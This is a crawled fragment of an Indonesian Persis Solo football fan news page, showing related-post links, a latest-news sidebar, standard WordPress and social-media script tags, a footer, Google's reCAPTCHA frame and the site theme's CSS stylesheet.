			<p class="category-related-post-bawah">Profil</p>			<span>YULIUS PAMUNGKAS,  KECIL, LINCAH DAN NGEYELNYA BUKAN MAIN</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/rudi-tetap-inginkan-satu-persis-solo/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Rudi Tetap Inginkan Satu Persis Solo</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/hadapi-psps-tiket-laku-terjual-288-juta/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Hadapi PSPS, Tiket Laku Terjual 288 Juta</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/isc-b-2016-persis-solo-vs-psgc-ciamis-laskar-sambernyawa-wajib-menang/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>[ISC B 2016] Persis Solo vs PSGC Ciamis, Laskar Sambernyawa Wajib Menang</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/ps-bangka-vs-persis-solo-bawa-pulang-poin-ke-solo/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>PS Bangka vs Persis Solo: Bawa Pulang Poin ke Solo!</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/jumat-persis-jajal-kekuatan-thor-2/">
			<p class="category-related-post-bawah">Uji Coba</p>			<span>Jum&#8217;at, Persis Jajal Kekuatan THOR</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/statistik-persis-unggul-dalam-melakukan-passing/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Statistik: Persis Unggul Dalam Melakukan Passing</span></a>	</div>
		<div class="related-post-box">
				<a href="https://pasoepati.net/harga-tiket-uji-coba-persis-solo-vs-uitm-malaysia/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Harga Tiket Uji Coba Persis Solo vs UiTM Malaysia</span></a>	</div>
	<div class="clr"></div></div><!-- akhir related post wrap -->
	
	
</div>
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div class="before-widget"><img width="320" height="265" src="https://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0033.jpg" class="image wp-image-26347  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>
		<div class="before-widget">
		<h2 class="judul-sidebar-single-post">BERITA TERBARU</h2>
		<ul>
											<li>
					<a href="https://pasoepati.net/milomir-seslija-kembali-tangani-persis-solo/">MILOMIR SESLIJA KEMBALI TANGANI PERSIS SOLO</a>
											<span class="post-date">16 Desember 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/derby-mataram-berakhir-imbang/">DERBY MATARAM BERAKHIR IMBANG</a>
											<span class="post-date">9 November 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/persis-solo-targetkan-tiga-angka-lawan-persijap-jepara/">PERSIS SOLO TARGETKAN TIGA ANGKA LAWAN PERSIJAP JEPARA</a>
											<span class="post-date">13 September 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/manajemen-tanggapi-isu-keterlambatan-gaji-pemain/">MANAJEMEN TANGGAPI ISU KETERLAMBATAN GAJI PEMAIN</a>
											<span class="post-date">5 September 2025</span>
									</li>
											<li>
					<a href="https://pasoepati.net/pekan-ketiga-persis-solo-ditahan-imbang-psbs-biak/">PEKAN KETIGA, PERSIS SOLO DITAHAN IMBANG PSBS BIAK</a>
											<span class="post-date">28 Agustus 2025</span>
									</li>
					</ul>

		</div><div class="before-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-5039-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Upd0r3eT7cQ&#038;_=1" /><a href="https://www.youtube.com/watch?v=Upd0r3eT7cQ">https://www.youtube.com/watch?v=Upd0r3eT7cQ</a></video></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --><div class="clr">	
</div>
</div><!-- akhir single content wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Detak%20Terkini/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/dist/hooks.min.js?ver=1768064596" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/dist/i18n.min.js?ver=1768064596" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768064596" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasoepati.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768064596" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://pasoepati.net/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bcaa6ad1fd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=1768064596" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1768064596" id="script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=1768064596" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1768064596" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1768064596" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasoepati.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=1768064596" id="mediaelement-vimeo-js"></script>
<!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap" rel="stylesheet"> -->
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Montserrat:400,500,600,700' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<footer>
	<div class="footer-media-sosial-wrap">
	<img src="http://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0034-1.jpg" alt="logo-putih" />	
		<div>
			<a href="https://www.facebook.com" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_fb.png" alt="facebook" class="terkini-fb"/></a>
			<a href="https://twitter.com/pasoepatinet/" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_tw.png" alt="twitter" class="terkini-fb"/></a>
			<a href="https://www.instagram.com/pasoepatinet/" target="_blank"><img src="https://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_insta.png" alt="instagram" class="terkini-fb"/></a>
			</div>
	</div>
	
	<div class="footer-copyright-wrap">
	<p class="footer-copyright">
		Copyright @ 2026 Pasoepati.Net, All Rights Reserved 
	</p>
	<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu-bawah"><li id="menu-item-26228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26228"><a href="http://pasoepati.net/">BERANDA</a></li>
</ul></div> 
	</div><!-- akhir footer-copyright-wrap -->
	
	 <div id="stop" class="scrollTop">
    <span><a href=""><i class="fas fa-angle-up fa-2x"></i></a></span>
  </div><!-- akhir scrolltop -->
	
</footer>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AQ4CGEKP7XkEJ6WFSrLpoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768064600337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1768064596
body_size: 7280
content:
/*
Theme Name: Detak Terkini Theme
Theme URI: http://detakterkini.baturetnostudio.com
Author: Baturetno Studio
Author URI: http://www.baturetnostudio.com
Description: Theme Wordpress Terkini Mirip Detik Finance
Version: 2.3.1
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License v2 orearch later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: detak-terkini
Tags: two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, theme-options
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}

/** DEFAULT **/

.clr {
    clear: both;
}

body {
	background-color: #ECECEC;
	font-family: 'Arial', sans-serif;
	font-size: 13px;
}

a {
	text-decoration: none;
	color: #000;
}

b, strong, h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}

i, em {
	font-style: italic;
}

center {
	text-align: center;
}

i, em, blockquote {
	font-style: italic;
}

blockquote {
	border-left: 4px solid #ccc;
	padding-left: 20px;
	margin-left: 10px;
}

center {
	text-align: center;
}

h1 {
	font-size: 40px;
}

h2 { 
	font-size: 32px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 16px;
}

pre {
	display: block;
	font-family: monospace;
	white-space: pre;
	margin: 1em 0;
}

code {
	display: block;
	font-family: monospace;
	white-space: pre;
	margin: 1em 0;
}

table {
	display: table;
	border-collapse: separate;
	border-spacing: 2px;
	border-color: gray;
}

tbody {
	display: table-row-group;
	vertical-align: middle;
	border-color: inherit;
}

td {
	display: table-cell;
	vertical-align: inherit;
}

th {
	display: table-cell;
	vertical-align: inherit;
	font-weight: bold;
	text-align: center;
}

thead {
	display: table-header-group;
	vertical-align: middle;
	border-color: inherit;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

u {
	text-decoration: underline;
}

strike {
	text-decoration: line-through;
}

iframe,  
object,  
embed {
	width: 100%;
	height: auto;
}


/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;	
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
	font-family: 'Arial',sans-serif;
    font-size: 12px;
    line-height: 1.3;
    margin: 0;
    padding: 0 4px 5px;
	color: #929292;
	text-align: left;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}



/** HEADER **/

.header-top-search {
	padding: 0 5px 5px 5px;
	float: right;
	margin-right: 20px;
	width: 65%;
}

.header-top-search input[type=text] {
	border: none;
	padding: 15px 15px 12px 15px;
	width: 79%;
	margin: 40px 0 0 0;
	font-family: Arial, sans-serif;
	color: gray;
	font-size: 18px;
}

input.search:focus {
	box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
	outline: none;
}

.header-top-search #searchsubmit {
	border: none;
	padding: 15px 15px 12px 15px;
	background-color: #007DBE;
	font-size: 18px;
	font-weight: normal;
	cursor: pointer;
	color: #fff;
	margin-left: -3px;
}

/*.header-top-search .fa-search:before {
	content: "CARI" !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 18px;
} */

header {
    background-color: #ECECEC;
    width: 100%;
    margin: 0 auto;
	position: fixed;
	top: 0;
	z-index: 9999;
}

header .header-fixed {
	width: 100%;
    max-width: 1115px;
	 margin: 0 auto;
}

#logo {
    display: block;
    padding: 10px 15px;
	width: 320px;
	float: left;
}

#mobile-search {
	display: none;
}

#testku {
		display: none;
	}

.search-form .screen-reader-text {
	display: none;
}

.menu-utama {
    list-style-type: none;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	overflow-y: hidden;
	overflow-x: auto;
	white-space: nowrap;

}

.menu-utama li {
    display: inline-block;
}

.menu-utama li a {
    display: block;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    padding: 10px;
	position: relative;
	border-bottom: 4px solid transparent;
}

/* .menu-utama li a:hover {
    border-bottom: 4px solid #EC1B23;
} */

/*effect-underline*/
.menu-utama li a:after {
	content: '';
  position: absolute;
  left: 0;
  display: inline-block;
  height: 1em;
  width: 100%;
  border-bottom: 4px solid #EC1B23;
  margin-top: 10px;
  opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

.menu-utama li a:hover:after {
  opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}


.menu-utama .current-menu-item a {
	background-color: #02547C;
	border-bottom: 4px solid #02547C;
}

.menu-utama-mobile {
		display: none;
	}

/** HEADLINE **/
.headline-terkini {
	width: 100%;
	max-width: 800px;
	height: 450px;
	margin-bottom: 0;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
}

.headline-text-wrap {
	position: absolute;
	bottom: 25px;
	padding: 50px;
}

.headline-terkini h2 a {
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 34px;
	line-height: 1.2;
	color: #FBDE08;
	display: block;
	margin-bottom: 10px;
}

.headline-terkini h2 a:hover {
	color: #fff;
}

.headline-the-excerpt p {
	color: #fff;
	font-size: 16px;
	line-height: 1.5;
}


.headline-the-excerpt .headline-waktu {
	color: #A4A4A4;
	font-size: 13px;
	margin-bottom: 10px;
}

.headline-terkini-mobile {
	display: none;
	width: 100%;
	max-width: 420px;
	margin-bottom: 15px;
	background-color: #000;
	background-size: cover;
	background-repeat: no-repeat;
}
.headline-text-wrap-mobile {
	padding: 15px;
	background-color: #02547C;
}

.headline-terkini-mobile h2 a {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	font-size: 22px;
	line-height: 1.3;
	color: #FBDE08;
	display: block;
	margin-bottom: 10px;
}

.headline-waktu-mobile {
	color: #c5c5c5;
	font-size: 13px;
	font-family: 'Montserrat', sans-serif;
}

ul#lightSlider {
	
}

.lSSlideOuter .lSPager.lSpg {
	position: relative;
	top: -40px;
}

.lSAction > a {
	opacity: 1 !important;
}

.lSSlideOuter .lSPager.lSpg > li a {
	background-color: gray !important;
}

.lSSlideOuter .lSPager.lSpg > li.active a, .lSSlideOuter .lSPager.lSpg > li:hover a {
	background-color: #fff !important;
}

/** CONTENT WRAP **/

#content-wrap {
	width: 100%;
	max-width: 1115px;
	margin: 0 auto;
}

#content-left-wrap {
    width: 100%;
    max-width: 800px;
    background-color: #ECECEC;
	margin-right: 15px;
	float: left;
}

#news-feed {
    width: 100%;
    max-width: 515px;
    background-color: #fff;
	float: left;
}

.news-feed-judul-block {
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	margin-bottom: 15px;
}

.news-feed-judul-block span {
	width: 160px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 800;
    border-bottom: 4px solid #EC1B23;
	text-align: center;
	display: block;
	padding: 10px;
	margin-left: 20px;
}

.news-feed-list {
	padding: 10px;
	border-bottom: 1px solid #ECECEC;
}

.news-feed-list figure {
	position: relative;
	float: left;
	overflow: hidden;
}

.news-feed-list figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.news-feed-list:hover figure::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

#news-feed img {
	margin-right: 15px;
	width: 100%;
	max-width: 140px;
	height: 140px;
	display: block;
	float: left;
}

#news-feed .news-feed-text-block {
	width: 100%;
}

#news-feed .kategori, #news-feed .tanggal {
	color: #797979;
	text-decoration: none;
	font-family: Arial, 'Montserrat', sans-serif;
	font-size: 12px;
}

#news-feed .kategori a {
	color: #797979;
	text-decoration: none;
	font-family: Arial, 'Montserrat', sans-serif;
	font-size: 12px;
}

#news-feed .kategori {
	margin-bottom: 10px;
}

.news-feed-link {
	text-decoration: none;
}

a.news-feed-link:hover h2 {
	color: #007DBE;
}

h2.news-feed-judul {
    color: #0B5272;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 8px;
}

#news-feed .the-excerpt p {
	font-family: Arial, 'Arial', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	color: #3D3D3D;
}

#news-feed-banner .news-feed-banner-wrap img {
	width: auto !important;
	height: auto;
	text-align: center;
	float: none;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
}

.news-feed-tanggal-mobile {
	display: none;
	font-family: Arial, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #707070;
}

.next-wrap {
	margin: 20px 0;
	display: flex;
	justify-content: center;
}

.next a, .prev a {
	display: block;
	border-radius: 20px;
	padding: 10px;
	text-decoration: none;
	font-weight: bold;
	margin: 10px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	width: 150px;
	transition: all .3s;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.next a:before, .prev a:before {
	content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0%;
  height: 100%;
  background-color: #007DBE;
  transition: all .3s;
  border-radius: 10rem;
  z-index: -1;
}

.next a:after, .prev a:after {
	  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
   background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
  border-radius: 10rem;
  z-index: -2;
}


.next a:hover:before, .prev a:hover:before {
  width: 100%;
}




/***** CONTENT SINGLE ****/

#single-content-wrap, #search-content-wrap {
	max-width: 1115px;
	width: 100%;
	margin: 0 auto;
}

#single-content {
	width: 100%;
	max-width: 800px;
	float: left;
	background-color: #fff;
}

#search-content {
	width: 100%;
	max-width: 800px;
	float: left;
	background-color: transparent;
}

.search-tanggal-mobile {
	display: none;
}

.hasil-search {
	margin: 20px 0;
	font-size: 16px;
}

.search-tanggal {
	font-family: 'Arial', sans-serif;
	font-size: 11px;
}

.search-list {
	background-color: #fff;
	margin-bottom: 20px;
	margin-right: 15px;
	 -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    -webkit-transition: all .3s ease-in;
    transition: all .3s ease-in;
}

.search-list:hover {
box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
}

.search-text {
	padding: 15px 15px 15px 0;
	float: left;
	width: 78%;
}

.search-text a {
	text-decoration: none;
}

.search-text h2 {
	font-size: 20px;
	line-height: 1.3;
	font-weight: bold;
	font-family: "Montserrat", sans-serif;
	margin: 10px 0;
	color: #036096;
}

.search-text h2:hover {
	text-decoration: none;
}

.search-list img {
	float: left;
	margin-right: 15px;
}

.search-excerpt {
	line-height: 1.4;
	font-size: 12px;
	font-family: Arial, sans-serif;
}

#single-content h1 {
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
	font-weight: 700;
	color: #007DBE;
	letter-spacing: -0.5px;
	margin: 15px;
	line-height: 1.2;
}

#single-article-text h1 {
	font-size: 40px;
	color: #000;
}

#single-content .tanggal,
.wrap-kategori-tanggal .single-kategori a, .wrap-kategori-tanggal {
	color: #8c8c8c;
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
}

.wrap-kategori-tanggal .single-kategori {
	margin: 15px;
}

#single-content .tanggal {
margin: 15px 15px 0 15px;
}

#single-content > img, #single-content > p >img {
	width: 100%;
}

.single-article-text {
	padding: 15px 15px 0 15px;
}

.single-article-text p {
	font-family: Arial, sans-serif;
	font-size: 16px;
	line-height: 140%;
	margin-bottom: 20px;
}

.single-article-text blockquote p {
	font-size: 20px;
}

.single-article-text p a:hover, .single-article-text h1 a:hover, .single-article-text h2 a:hover, .single-article-text h3 a:hover, .single-article-text h4 a:hover, .single-article-text h5 a:hover, .single-article-text h6 a:hover, .single-article-text div a:hover, .single-article-text li a:hover, .single-article-text section a:hover, .single-article-text header a:hover, .single-article-text article a:hover, .single-article-text main a:hover, .single-article-text details a:hover, .single-article-text summary a:hover {
	text-decoration: underline;	
}

.single-article-text p a, .single-article-text h1 a, .single-article-text h2 a, .single-article-text h3 a, .single-article-text h4 a, .single-article-text h5 a, .single-article-text h6 a, .single-article-text div a, .single-article-text li a, .single-article-text section a, .single-article-text header a, .single-article-text article a, .single-article-text main a, .single-article-text details a, .single-article-text summary a {
	color: #007CBC;
}


#single-article-text ul {
	display: block;
	list-style-type: disc;
	margin-top: 1em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	font-size: 16px;
	line-height: 1.375;
}

#single-article-text li {
	display: list-item;
	margin-top: 10px;
}

#single-article-text ol {
	display: block;
	list-style-type: decimal;
	margin-top: 1em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	font-size: 16px;
	line-height: 1.375;
}

